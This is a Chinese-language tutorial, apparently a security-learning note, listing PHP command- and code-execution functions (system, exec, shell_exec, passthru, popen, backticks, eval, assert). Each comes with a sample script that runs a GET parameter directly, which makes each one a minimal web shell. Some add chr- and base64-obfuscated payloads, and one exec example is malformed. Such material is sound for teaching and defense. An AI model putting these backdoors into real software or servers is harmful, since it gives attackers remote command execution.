一、命令执行函数
system()
能够将字符串作为os命令执行,而且自带输出功能。
案例:
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
system($_GET['cmd']);
echo "</pre>";
}else{
echo "Useage:http://IpAddress/?cmd=net user";
}
?>

exec()
函数能够将字符串作为os命令执行,需要输出执行结果,但是只能显示命令的最后一行(如果是空行,直接不显示内容),适合单行结果的命令输出例如whoami
案例1:
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
print exec($_GET['cmd']);
}else{
echo "Useage:http://IpAddress/?cmd=net user";
}
?>

案例2:
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
exec($_GET['cmd',$res]);
print_r($res);
}else{
echo "Useage:http://IpAddress/?cmd=net user";
}
?>

shell_exec()
将函数中的参数当做os命令执行,本身不自带输出功能
案例1:
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
print shell_exec($_GET['cmd']);
}else{
echo "Useage:http://IpAddress/?cmd=net user";
}
?>

passthru()
函数本身自带输出功能。
案例1:
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
passthru($_GET['cmd']);
}else{
echo "Useage:http://IpAddress/?cmd=net user";
}
?>

popen()
函数没有回显,不会显示执行结果,但可以用来执行一些在服务器不需要回显的命令,比如md,也可以利用重定向的方式将有回显的数据导出到服务器端文件中。
案例1:
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
popen($_GET['cmd'],'r');
}else{
echo "Useage:http://IpAddress/?cmd=net user";
}
?>

反引号 ``
案例1:
<?php
if(isset($_GET['cmd'])){
$info = $_GET['cmd'];
print `$info`;
}else{
echo "Useage:http://IpAddress/?cmd=ipconfig";
}
?>

二、代码执行函数
php中有很多函数,可以将(符合PHP语法规范)字符串当作PHP代码执行。
eval()
将符合PHP语法规范的字符串当作php代码执行,eval()执行的字符串要以分号结束
案例1:
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
@eval($_GET['cmd']);
}else{
echo "Useage:http://IpAddress/?cmd=net user";
}
?>

案例2:
<?php
$str = "phpinfo();";
eval($str);
?>

案例3:对于特殊编码的支持
<?php
$str1 =chr(115).chr(121).chr(115).chr(116).chr(101).chr(109).chr(40).chr(39).chr(110).chr(101).chr(116).chr(32).chr(117).chr(115).chr(101).chr(114).chr(39).chr(41).chr(59);
print($str1);
eval($str1);
?>

案例4:
<?php
print(base64_encode("system('net user');"));
eval(base64_decode("c3lzdGVtKCduZXQgdXNlcicpOw"));
?>

assert()
同样会将字符串当做php代码执行
案例1:
<?php
if(isset($_GET['code'])){
$code=$_GET['code'];
assert($code);
}else{
echo "please submit code!<br>?code=phpinfo()";
}
?>
